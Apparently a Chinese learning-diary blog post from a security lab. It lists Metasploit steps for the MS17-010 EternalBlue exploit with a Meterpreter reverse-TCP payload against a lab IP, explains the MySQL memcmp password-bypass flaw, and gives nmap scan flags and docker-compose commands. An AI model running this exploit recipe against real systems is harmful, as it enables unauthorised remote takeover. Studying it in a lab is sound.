今日学习内容

1.学习了msf攻击扫描指令:

msfconsole #进入框架

search ms17_010 # 使用search命令查找相关漏洞

use exploit/windows/smb/ms17_010_eternalblue # 使用use进入模块

info #使用info查看模块信息 set payload windows/x64/meterpreter/reverse_tcp #设置攻击载荷

show options #查看模块需要配置的参数

set RHOST 192.168.100.158 #设置参数

exploit / run #攻击 后渗透阶段 #后渗透阶段



通过该实验可以学习当连接MariaDB/MySQL时,输入的密码会与期望的正确密码比较,由于不正确的处理,会导致即便是memcmp()返回一个非零值,也会使MySQL认为两个密码是相同的。也就是说只要知道用户名,不断尝试就能够直接登入SQL数据库。

2.学习关于nmap扫描主机端口信息:

nmap -A 域名 强力扫描 --- 可以扫描的主机的信息(开放的端口,主机信息等)

nmap -sV 域名 对端口上的服务程序版本进行扫描

nmap -P0 禁ping的情况下使用nmap扫描

3.关于docker指令

docker-compose up -d 启动容器

docker-compose build 创建镜像

docker-compose down 关闭容器

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· DeepSeek 开源周回顾「GitHub 热点速览」

· 物流快递公司核心技术能力-地址解析分单基础技术分享

· .NET 10首个预览版发布:重大改进与新特性概览!

· AI与.NET技术实操系列(二):开始使用ML.NET

· .NET10 - 预览版1新功能体验(一)